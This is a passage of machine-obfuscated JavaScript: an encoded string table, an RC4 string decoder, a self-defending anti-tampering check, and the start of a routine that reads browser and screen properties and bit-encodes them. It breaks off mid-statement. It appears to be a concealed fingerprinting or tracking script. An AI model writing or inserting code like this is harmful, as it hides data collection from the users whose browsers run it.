x4b\x4a\x50\x73\x4f\x63\x77\x36\x62\x43\x6f\x38\x4b\x7a\x57\x51\x66\x44\x72\x51\x3d\x3d','\x64\x48\x56\x6d\x77\x35\x6f\x37\x77\x6f\x42\x45\x64\x45\x46\x32','\x77\x72\x39\x38\x59\x31\x44\x43\x6c\x79\x44\x43\x72\x44\x7a\x44\x76\x77\x64\x42\x77\x35\x2f\x44\x6b\x33\x59\x30\x77\x37\x76\x44\x6b\x56\x76\x43\x6a\x4d\x4b\x54\x77\x70\x4a\x61\x63\x38\x4f\x72\x4f\x63\x4f\x68\x53\x38\x4f\x43\x51\x38\x4b\x6e\x54\x38\x4b\x44\x77\x34\x55\x4b\x77\x34\x6a\x44\x67\x77\x42\x4f\x53\x77\x3d\x3d','\x77\x37\x7a\x43\x6a\x73\x4f\x67\x77\x71\x76\x44\x6a\x67\x3d\x3d','\x77\x71\x62\x44\x75\x73\x4f\x2b\x45\x6e\x51\x55\x77\x70\x54\x43\x71\x4d\x4b\x6b\x43\x33\x76\x44\x71\x38\x4f\x6b','\x77\x72\x64\x4f\x77\x34\x68\x42\x77\x35\x48\x44\x70\x67\x3d\x3d','\x77\x72\x48\x44\x75\x38\x4f\x36\x44\x6c\x45\x3d','\x77\x70\x49\x37\x77\x71\x30\x71\x77\x36\x54\x43\x6d\x58\x4a\x54\x4f\x7a\x52\x61\x56\x4d\x4b\x55\x64\x38\x4f\x56\x66\x41\x73\x32\x77\x37\x62\x44\x6b\x43\x34\x76\x66\x4d\x4b\x4e\x77\x36\x77\x70\x49\x63\x4b\x78\x77\x72\x55\x64\x44\x38\x4b\x4f\x77\x70\x62\x44\x6b\x73\x4f\x68\x77\x36\x50\x44\x6a\x67\x46\x75','\x77\x35\x33\x43\x6e\x63\x4b\x73\x4a\x58\x66\x43\x72\x4d\x4b\x53\x63\x41\x39\x6a\x57\x68\x7a\x44\x6e\x77\x3d\x3d','\x64\x6b\x51\x48\x41\x53\x38\x44','\x77\x6f\x46\x64\x77\x70\x54\x44\x6e\x7a\x4d\x3d','\x77\x72\x77\x74\x77\x35\x4d\x34\x77\x71\x33\x44\x6f\x55\x6c\x49\x77\x6f\x49\x56\x63\x4d\x4b\x66\x64\x33\x4e\x47\x46\x78\x51\x68\x57\x56\x50\x44\x68\x56\x76\x44\x76\x38\x4b\x70\x52\x6d\x72\x43\x6b\x6d\x42\x33\x77\x6f\x35\x48\x77\x6f\x42\x47\x77\x71\x66\x43\x6e\x30\x6b\x33\x77\x36\x45\x61','\x77\x37\x33\x44\x72\x63\x4f\x62\x48\x46\x77\x51\x77\x37\x46\x54\x59\x38\x4f\x72\x77\x35\x64\x4c\x61\x51\x3d\x3d','\x77\x72\x48\x44\x75\x38\x4f\x36\x44\x6c\x45\x41','\x77\x71\x54\x44\x67\x56\x56\x47\x77\x36\x30\x3d','\x77\x36\x54\x44\x6b\x77\x37\x44\x67\x4d\x4b\x57\x42\x63\x4b\x68\x4e\x41\x48\x43\x75\x38\x4f\x42\x77\x35\x48\x44\x76\x73\x4f\x76\x77\x35\x59\x70\x77\x36\x74\x2b\x77\x34\x46\x4e\x77\x6f\x58\x43\x6c\x73\x4f\x45\x41\x38\x4f\x5a\x4e\x63\x4f\x65\x55\x38\x4f\x6e\x77\x35\x38\x4a\x77\x36\x68\x78\x4d\x67\x4c\x43\x72\x6c\x41\x42\x42\x31\x56\x4f\x77\x71\x58\x43\x6f\x4d\x4f\x75\x77\x6f\x48\x44\x70\x41\x3d\x3d','\x77\x72\x63\x30\x77\x34\x77\x69\x77\x72\x37\x44\x73\x77\x3d\x3d','\x4a\x73\x4b\x73\x5a\x30\x46\x6b\x4a\x38\x4b\x46','\x77\x6f\x70\x6b\x77\x6f\x51\x4c\x77\x34\x62\x43\x67\x7a\x44\x44\x68\x38\x4b\x52\x63\x63\x4f\x37\x77\x36\x50\x43\x71\x4d\x4b\x43\x45\x54\x37\x44\x6d\x73\x4b\x4f\x52\x33\x50\x43\x72\x33\x72\x44\x72\x63\x4f\x55\x57\x51\x3d\x3d','\x66\x32\x33\x44\x69\x4d\x4b\x48\x46\x73\x4b\x2f\x65\x30\x68\x32\x77\x35\x77\x37\x42\x73\x4b\x35\x77\x36\x2f\x44\x6f\x51\x3d\x3d','\x61\x38\x4b\x7a\x77\x35\x76\x44\x6c\x73\x4b\x56\x77\x37\x55\x3d','\x77\x6f\x46\x64\x77\x70\x54\x44\x68\x7a\x49\x3d','\x47\x45\x38\x56\x4c\x4d\x4f\x55\x77\x70\x52\x73\x4a\x38\x4b\x73\x48\x55\x62\x44\x75\x6d\x64\x30\x77\x36\x78\x6e\x77\x37\x70\x72\x58\x63\x4f\x34\x77\x70\x34\x6d\x45\x73\x4f\x72\x77\x37\x59\x54\x77\x37\x45\x75\x42\x6c\x30\x3d','\x77\x6f\x6f\x37\x77\x72\x63\x32\x77\x36\x59\x3d','\x77\x34\x30\x6b\x5a\x78\x55\x64\x77\x70\x55\x42\x59\x67\x6a\x44\x76\x79\x49\x43\x52\x67\x3d\x3d','\x66\x47\x50\x44\x6e\x4d\x4b\x48\x48\x63\x4b\x37','\x77\x36\x54\x43\x6a\x73\x4f\x36\x77\x72\x66\x44\x6a\x48\x35\x7a\x50\x6a\x72\x44\x6e\x63\x4f\x71\x43\x7a\x5a\x43\x77\x35\x55\x2b\x77\x36\x33\x43\x6e\x63\x4f\x37\x77\x6f\x6a\x44\x6b\x47\x70\x6a\x77\x72\x31\x6c\x77\x70\x37\x44\x69\x57\x64\x4d\x77\x6f\x73\x76\x57\x41\x3d\x3d','\x62\x38\x4f\x66\x77\x6f\x6a\x44\x6a\x6c\x38\x3d','\x77\x71\x52\x75\x63\x45\x76\x43\x73\x53\x62\x43\x76\x54\x33\x44\x75\x57\x31\x56\x77\x35\x6a\x44\x6c\x77\x3d\x3d','\x77\x6f\x77\x32\x77\x72\x6f\x33\x77\x36\x58\x43\x6c\x33\x52\x52','\x49\x48\x44\x43\x69\x38\x4b\x53\x51\x73\x4b\x69\x4f\x46\x73\x79\x77\x6f\x35\x72\x43\x4d\x4f\x73\x77\x36\x58\x43\x74\x41\x3d\x3d','\x5a\x30\x59\x4b\x42\x6a\x38\x3d','\x55\x38\x4f\x4e\x66\x6c\x72\x43\x6b\x63\x4b\x6a\x58\x4d\x4b\x62\x52\x63\x4b\x67\x77\x72\x38\x6d\x63\x51\x3d\x3d','\x77\x34\x63\x32\x77\x6f\x34\x3d','\x77\x37\x76\x44\x6e\x4d\x4b\x75','\x52\x33\x64\x75','\x77\x34\x78\x77\x77\x72\x7a\x44\x6e\x7a\x51\x64\x77\x70\x4c\x44\x6c\x77\x62\x44\x76\x38\x4b\x55\x77\x35\x78\x49\x62\x31\x34\x72\x77\x35\x6e\x43\x6a\x63\x4b\x6b\x77\x36\x50\x44\x70\x52\x5a\x54\x65\x73\x4f\x79\x45\x4d\x4f\x37\x46\x4d\x4b\x61\x77\x34\x66\x43\x69\x7a\x58\x43\x76\x45\x4d\x3d','\x77\x70\x68\x64\x77\x35\x31\x48','\x5a\x63\x4f\x47\x77\x35\x4c\x43\x73\x73\x4f\x50\x77\x6f\x77\x3d','\x4e\x43\x38\x2b','\x77\x6f\x6e\x43\x69\x56\x45\x3d','\x43\x42\x59\x31','\x51\x6b\x49\x4f','\x77\x70\x66\x44\x75\x38\x4b\x51','\x51\x4d\x4f\x4b\x61\x46\x4d\x3d','\x77\x34\x7a\x44\x75\x31\x50\x43\x69\x4d\x4f\x4f','\x77\x72\x6f\x4a\x77\x6f\x38\x3d','\x43\x63\x4f\x37\x50\x67\x3d\x3d','\x77\x70\x37\x44\x74\x73\x4b\x78\x77\x37\x30\x3d','\x61\x68\x34\x43\x61\x41\x3d\x3d','\x77\x6f\x7a\x43\x6a\x73\x4b\x78','\x50\x79\x35\x6e','\x77\x71\x72\x43\x69\x33\x63\x3d','\x77\x36\x62\x44\x76\x4d\x4f\x6e\x55\x6e\x45\x42\x77\x35\x7a\x44\x6b\x44\x44\x44\x71\x33\x77\x3d','\x59\x63\x4f\x47\x77\x35\x44\x43\x6f\x38\x4f\x46','\x77\x72\x4c\x44\x6e\x47\x64\x63\x77\x37\x73\x76\x4e\x63\x4f\x70','\x77\x72\x46\x76\x77\x35\x49\x64\x77\x70\x33\x44\x68\x47\x37\x43\x6b\x4d\x4b\x41\x4d\x73\x4f\x64\x77\x36\x62\x43\x71\x63\x4f\x51\x56\x77\x7a\x43\x72\x63\x4f\x2b\x55\x45\x4c\x44\x75\x6a\x6a\x44\x72\x38\x4f\x65\x56\x41\x7a\x43\x74\x38\x4f\x55\x77\x6f\x6a\x44\x75\x4d\x4f\x74\x59\x38\x4f\x78\x4a\x47\x66\x44\x76\x43\x58\x44\x6f\x57\x6f\x30\x57\x38\x4f\x4a\x51\x38\x4f\x33\x77\x35\x35\x6f\x5a\x4d\x4b\x4d\x62\x38\x4b\x41\x4e\x58\x59\x30\x77\x71\x2f\x43\x71\x4d\x4f\x6f\x61\x31\x37\x44\x6c\x57\x58\x43\x71\x43\x70\x32\x5a\x79\x67\x3d','\x77\x36\x6e\x43\x6e\x63\x4f\x70\x77\x72\x2f\x44\x6e\x33\x70\x43\x50\x53\x33\x43\x6e\x73\x4f\x36\x46\x69\x63\x3d','\x77\x36\x48\x44\x67\x38\x4b\x71','\x77\x71\x77\x56\x77\x35\x51\x3d','\x77\x37\x45\x54\x77\x34\x55\x3d','\x77\x37\x70\x6a\x77\x36\x42\x42\x77\x35\x62\x44\x74\x4d\x4f\x65\x77\x37\x6a\x44\x68\x38\x4f\x56\x4f\x45\x54\x44\x6f\x77\x4e\x74\x77\x70\x50\x44\x6c\x33\x38\x45\x47\x42\x6e\x43\x6c\x38\x4b\x42\x77\x71\x7a\x44\x6d\x77\x33\x44\x74\x63\x4f\x6f\x77\x35\x41\x43\x77\x6f\x6a\x43\x73\x73\x4b\x33\x77\x71\x6f\x3d','\x77\x36\x72\x44\x6d\x73\x4b\x69\x4c\x51\x3d\x3d','\x65\x73\x4f\x43\x77\x34\x2f\x43\x70\x63\x4f\x42\x77\x6f\x62\x43\x72\x41\x3d\x3d','\x77\x71\x72\x44\x6e\x46\x4d\x3d','\x77\x35\x2f\x43\x68\x38\x4b\x6e\x4d\x31\x6e\x43\x76\x41\x3d\x3d','\x77\x71\x7a\x44\x70\x38\x4f\x72\x64\x47\x67\x57\x77\x35\x76\x44\x69\x67\x3d\x3d','\x77\x37\x6a\x44\x71\x58\x73\x3d','\x41\x38\x4f\x4e\x45\x31\x58\x44\x70\x56\x5a\x36','\x5a\x6e\x64\x74\x77\x35\x30\x38\x77\x6f\x56\x2b\x65\x55\x77\x3d','\x77\x37\x51\x37\x77\x70\x78\x48\x53\x68\x48\x44\x71\x51\x3d\x3d','\x44\x4d\x4f\x4e\x47\x67\x3d\x3d','\x77\x71\x62\x44\x71\x63\x4f\x2b\x61\x47\x49\x53\x77\x34\x48\x44\x6b\x53\x55\x3d','\x45\x47\x74\x33\x77\x72\x72\x44\x69\x6a\x38\x74\x77\x35\x70\x71\x56\x46\x48\x43\x74\x63\x4b\x4c\x50\x6a\x62\x44\x68\x78\x74\x2f','\x57\x38\x4b\x73\x77\x36\x44\x44\x6a\x41\x3d\x3d','\x61\x43\x7a\x43\x73\x63\x4b\x4d\x77\x35\x66\x43\x6d\x56\x63\x3d','\x4b\x73\x4f\x43\x77\x35\x44\x44\x68\x77\x6a\x43\x74\x30\x48\x43\x74\x69\x59\x4e\x58\x45\x62\x44\x6e\x77\x7a\x43\x71\x77\x3d\x3d','\x77\x72\x58\x44\x67\x31\x68\x42\x77\x37\x30\x3d','\x77\x70\x31\x48\x77\x70\x38\x3d','\x77\x36\x7a\x43\x6b\x38\x4f\x51\x77\x6f\x42\x32\x65\x73\x4b\x64\x77\x71\x33\x43\x6e\x38\x4b\x69\x77\x72\x6e\x43\x71\x57\x59\x53\x77\x72\x7a\x44\x75\x63\x4f\x6c','\x4b\x7a\x41\x31\x56\x4d\x4f\x76','\x66\x63\x4f\x72\x77\x36\x30\x3d','\x63\x33\x41\x7a\x62\x79\x37\x43\x6b\x48\x6e\x43\x6c\x41\x7a\x43\x69\x67\x3d\x3d','\x77\x71\x34\x39\x77\x36\x30\x3d','\x66\x73\x4f\x77\x4c\x38\x4f\x31\x77\x71\x48\x43\x68\x67\x3d\x3d','\x45\x51\x30\x72','\x77\x70\x38\x79\x77\x72\x6f\x78\x77\x34\x4c\x43\x6a\x41\x3d\x3d','\x65\x38\x4f\x66\x77\x35\x73\x3d','\x77\x36\x51\x41\x77\x6f\x73\x3d','\x4e\x47\x4e\x73','\x77\x72\x55\x58\x77\x71\x6b\x3d','\x4f\x45\x59\x73','\x77\x71\x42\x43\x77\x72\x33\x43\x72\x51\x7a\x44\x72\x51\x3d\x3d','\x77\x70\x62\x43\x74\x48\x6b\x3d','\x77\x37\x66\x44\x6e\x46\x73\x3d','\x77\x34\x76\x43\x68\x73\x4b\x6f\x4a\x58\x66\x43\x76\x77\x3d\x3d','\x44\x4d\x4f\x61\x47\x67\x3d\x3d','\x77\x36\x4c\x43\x75\x73\x4f\x30','\x49\x67\x6c\x61','\x47\x53\x4a\x48','\x77\x70\x73\x44\x77\x35\x73\x3d'];(function(_0x1c17d3,_0x58efaf){var _0x20f07f=function(_0x23b25c){while(--_0x23b25c){_0x1c17d3['\x70\x75\x73\x68'](_0x1c17d3['\x73\x68\x69\x66\x74']());}};var _0x54310b=function(){var _0x314539={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x213739,_0x264e01,_0x1aa041,_0x1a98cd){_0x1a98cd=_0x1a98cd||{};var _0x1f1a70=_0x264e01+'\x3d'+_0x1aa041;var _0x38c670=0x0;for(var _0x38c670=0x0,_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];_0x38c670<_0x79b5fc;_0x38c670++){var _0x4af2b0=_0x213739[_0x38c670];_0x1f1a70+='\x3b\x20'+_0x4af2b0;var _0x2f39cd=_0x213739[_0x4af2b0];_0x213739['\x70\x75\x73\x68'](_0x2f39cd);_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];if(_0x2f39cd!==!![]){_0x1f1a70+='\x3d'+_0x2f39cd;}}_0x1a98cd['\x63\x6f\x6f\x6b\x69\x65']=_0x1f1a70;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1446aa,_0x2d374e){_0x1446aa=_0x1446aa||function(_0x4c9f0a){return _0x4c9f0a;};var _0x462ca5=_0x1446aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d374e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x206efe=function(_0x1bfe2f,_0x18b714){_0x1bfe2f(++_0x18b714);};_0x206efe(_0x20f07f,_0x58efaf);return _0x462ca5?decodeURIComponent(_0x462ca5[0x1]):undefined;}};var _0x14b5ee=function(){var _0x23b0de=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x23b0de['\x74\x65\x73\x74'](_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x14b5ee;var _0x139cff='';var _0xbf8aa8=_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbf8aa8){_0x314539['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbf8aa8){_0x139cff=_0x314539['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54310b();}(_0xf22d,0x1a7));var _0xdf22=function(_0x1c17d3,_0x58efaf){_0x1c17d3=_0x1c17d3-0x0;var _0x20f07f=_0xf22d[_0x1c17d3];if(_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x12ab8f=function(){return this;};var _0x54310b=_0x12ab8f();var _0x314539='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54310b['\x61\x74\x6f\x62']||(_0x54310b['\x61\x74\x6f\x62']=function(_0x213739){var _0x264e01=String(_0x213739)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1aa041=0x0,_0x1a98cd,_0x1f1a70,_0x399d3e=0x0,_0x38c670='';_0x1f1a70=_0x264e01['\x63\x68\x61\x72\x41\x74'](_0x399d3e++);~_0x1f1a70&&(_0x1a98cd=_0x1aa041%0x4?_0x1a98cd*0x40+_0x1f1a70:_0x1f1a70,_0x1aa041++%0x4)?_0x38c670+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a98cd>>(-0x2*_0x1aa041&0x6)):0x0){_0x1f1a70=_0x314539['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1f1a70);}return _0x38c670;});}());var _0x79b5fc=function(_0x4af2b0,_0x2f39cd){var _0x1446aa=[],_0x2d374e=0x0,_0x4c9f0a,_0x462ca5='',_0x206efe='';_0x4af2b0=atob(_0x4af2b0);for(var _0x1bfe2f=0x0,_0x18b714=_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x1bfe2f<_0x18b714;_0x1bfe2f++){_0x206efe+='\x25'+('\x30\x30'+_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bfe2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4af2b0=decodeURIComponent(_0x206efe);for(var _0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x1446aa[_0x14b5ee]=_0x14b5ee;}for(_0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee]+_0x2f39cd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14b5ee%_0x2f39cd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;}_0x14b5ee=0x0;_0x2d374e=0x0;for(var _0x23b0de=0x0;_0x23b0de<_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x23b0de++){_0x14b5ee=(_0x14b5ee+0x1)%0x100;_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee])%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;_0x462ca5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x23b0de)^_0x1446aa[(_0x1446aa[_0x14b5ee]+_0x1446aa[_0x2d374e])%0x100]);}return _0x462ca5;};_0xdf22['\x72\x63\x34']=_0x79b5fc;_0xdf22['\x64\x61\x74\x61']={};_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x139cff=_0xdf22['\x64\x61\x74\x61'][_0x1c17d3];if(_0x139cff===undefined){if(_0xdf22['\x6f\x6e\x63\x65']===undefined){var _0xbf8aa8=function(_0x5da7e1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5da7e1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49b986=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49b986['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2b330b){if(!Boolean(~_0x2b330b)){return _0x2b330b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40b41c){for(var _0x5b6d7e=0x0,_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5b6d7e<_0x29ef05;_0x5b6d7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40b41c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbf8aa8(_0xdf22)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf22['\x6f\x6e\x63\x65']=!![];}_0x20f07f=_0xdf22['\x72\x63\x34'](_0x20f07f,_0x58efaf);_0xdf22['\x64\x61\x74\x61'][_0x1c17d3]=_0x20f07f;}else{_0x20f07f=_0x139cff;}return _0x20f07f;};(function(){var _0x40fd1f=function(){var _0x1c17d3=!![];return function(_0x58efaf,_0x20f07f){var _0x23b25c=_0x1c17d3?function(){if(_0x20f07f){var _0x5e8a89=_0x20f07f['\x61\x70\x70\x6c\x79'](_0x58efaf,arguments);_0x20f07f=null;return _0x5e8a89;}}:function(){};_0x1c17d3=![];return _0x23b25c;};}();var _0x42d119={'\x45\x6f\x6b':function _0x400adf(_0x27cca5,_0x2920c6){return _0x27cca5<_0x2920c6;},'\x74\x74\x79':function _0x3acab1(_0x79f214){return _0x79f214();},'\x5a\x47\x49':function _0x29fb6e(_0x4c9914,_0x5295ae){return _0x4c9914<_0x5295ae;},'\x6a\x41\x59':function _0x4a334b(_0x1d213a,_0x27080f){return _0x1d213a+_0x27080f;},'\x73\x72\x68':function _0x3cc84f(_0x3b3ceb,_0x18ac6f){return _0x3b3ceb*_0x18ac6f;},'\x65\x56\x7a':function _0x471ea4(_0x3e7433,_0x29b729){return _0x3e7433+_0x29b729;},'\x57\x79\x55':function _0x533d28(_0x48a550,_0x5f04d6){return _0x48a550/_0x5f04d6;},'\x67\x4f\x4c':function _0x22b70c(_0x4b6538,_0x9d3550){return _0x4b6538%_0x9d3550;},'\x77\x68\x50':function _0x47b2ca(_0x436294,_0x2464d9){return _0x436294(_0x2464d9);},'\x62\x66\x50':function _0x1258f5(_0x2548b2,_0x3c88ae){return _0x2548b2>_0x3c88ae;},'\x65\x56\x42':function _0x4b1fde(_0x13e7b8,_0x515814){return _0x13e7b8-_0x515814;},'\x78\x41\x55':function _0x3bebd0(_0x14d3c9){return _0x14d3c9();},'\x74\x54\x4a':function _0x31668e(_0x265bb4,_0x37238b){return _0x265bb4==_0x37238b;},'\x44\x69\x4c':function _0xc504b0(_0xb80167,_0x588a3c){return _0xb80167==_0x588a3c;},'\x66\x4f\x46':function _0x2bff74(_0x1b8f00,_0x55290c){return _0x1b8f00==_0x55290c;},'\x4b\x68\x4d':function _0x2af1cd(_0x306a1d,_0x2b13ef){return _0x306a1d==_0x2b13ef;},'\x76\x45\x49':function _0x482e9a(_0x28b9cd,_0x2b320e){return _0x28b9cd!==_0x2b320e;},'\x67\x54\x6e':function _0x45aa7d(_0x16627b,_0x6e06d8){return _0x16627b==_0x6e06d8;},'\x57\x43\x4c':function _0xbb79e1(_0x37de31,_0x223f84){return _0x37de31==_0x223f84;},'\x42\x73\x44':function _0x4a3a6c(_0x266b97,_0x2590e3){return _0x266b97!==_0x2590e3;},'\x54\x6e\x67':function _0x2a744f(_0x50c80d,_0x45a11f){return _0x50c80d+_0x45a11f;},'\x50\x56\x6c':function _0x4d4579(_0x3e57ce,_0x23bf0e){return _0x3e57ce(_0x23bf0e);},'\x56\x74\x68':function _0x2634d4(_0x1247c2,_0x3b1410){return _0x1247c2(_0x3b1410);},'\x6b\x79\x4e':function _0x2fa9de(_0x163881){return _0x163881();},'\x46\x53\x54':function _0x517c1e(_0x425e39,_0xed60ce){return _0x425e39(_0xed60ce);},'\x44\x41\x63':function _0x3ad5ac(_0x5b8704,_0x2c5ab2){return _0x5b8704(_0x2c5ab2);},'\x50\x61\x59':function _0x869feb(_0x5316b2,_0x395c28){return _0x5316b2+_0x395c28;},'\x54\x6a\x76':function _0x5e52c8(_0x2cc7ff,_0xc619e3){return _0x2cc7ff+_0xc619e3;}};var _0x533466=this[_0xdf22('0x0', '\x77\x48\x38\x32')];var _0x3e640e=_0x533466[_0xdf22('0x1', '\x76\x6b\x50\x52')];var _0x4333f0='';var _0x3f9d1a='';if(_0x42d119[_0xdf22('0x2', '\x37\x41\x73\x34')](typeof _0x533466[_0xdf22('0x3', '\x6b\x75\x4b\x37')],_0xdf22('0x4', '\x74\x48\x6c\x32'))){_0x4333f0=_0x533466[_0xdf22('0x5', '\x76\x55\x68\x75')];_0x3f9d1a=_0x4333f0[_0xdf22('0x6', '\x6b\x75\x4b\x37')];}var _0x516376=_0x533466[_0xdf22('0x7', '\x76\x6b\x50\x52')];var _0x11ded6=_0x533466[_0xdf22('0x8', '\x4a\x5b\x61\x59')];var _0x4c364d=new _0x533466[_0xdf22('0x9', '\x31\x4e\x63\x63')]()[_0xdf22('0xa', '\x75\x72\x26\x5a')]();var _0x4ad39a='';function _0x2dc0eb(_0x1485d4){var _0x3c4650={'\x5a\x4a\x78':function _0x45fd2a(_0x156cc1,_0x429806){return _0x156cc1<_0x429806;},'\x6a\x4c\x51':function _0x4cc418(_0x43abde,_0x23a345){return _0x43abde&_0x23a345;},'\x71\x5a\x5a':function _0x232eb0(_0x576dd4,_0x8ebe2d){return _0x576dd4==_0x8ebe2d;},'\x49\x4d\x72':function _0x3746df(_0x4dbff2,_0x11b7d8){return _0x4dbff2>>_0x11b7d8;},'\x6c\x78\x67':function _0x3498a2(_0x45ede3,_0x3ee022){return _0x45ede3|_0x3ee022;},'\x5a\x4c\x6d':function _0x3f310f(_0x5e513f,_0x4623a0){return _0x5e513f<<_0x4623a0;},'\x41\x66\x78':function _0x413934(_0x2ff643,_0x2c2c9c){return _0x2ff643&_0x2c2c9c;},'\x4e\x68\x4f':function _0xc3c5ca(_0x4ab58c,_0x3444f3){return _0x4ab58c&_0x3444f3;},'\x68\x55\x78':function _0x482436(_0x1f2b2b,_0x30c8ed){return _0x1f2b2b<<_0x30c8ed;},'\x4d\x46\x64':function _0x431a15(_0x40eae8,_0x48ff5b){return _0x40eae8&_0x48ff5b;},'\x76\x6d\x79':function _0x5a9e01(_0x220c63,_0x358315){return _0x220c63>>_0x358315;},'\x44\x64\x6c':function _0x4a9b48(_0x1fa3ad,_0xe90e78){return _0x1fa3ad&_0xe90e78;},'\x6f\x41\x74':function _0x5db33b(_0x2a5ce,_0x12930c){return _0x2a5ce<<_0x12930c;},'\x61\x57\x58':function _0x7f4790(_0x5bc777,_0x41d9f1){return _0x5bc777&_0x41d9f1;},'\x48\x45\x59':function _0x7b6a2e(_0x411f12,_0x46b310){return _0x411f12>>_0x46b310;},'\x51\x72\x70':function _0x1717d0(_0x24a527,_0x503a6d){return _0x24a527&_0x503a6d;}};var _0x44900e=_0xdf22('0xb', '\x31\x70\x4a\x6a')[_0xdf22('0xc', '\x35\x41\x69\x39')]('\x7c'),_0x371ea2=0x0;while(!![]){switch(_0x44900e[_0x371ea2++]){case'\x30':while(_0x3c4650[_0xdf22('0xd', 